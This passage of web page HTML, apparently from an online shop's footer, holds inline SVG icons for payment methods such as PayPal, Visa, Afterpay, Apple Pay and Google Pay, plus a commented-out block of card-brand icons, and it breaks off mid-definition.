    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
  </li>

<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
<!--
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" 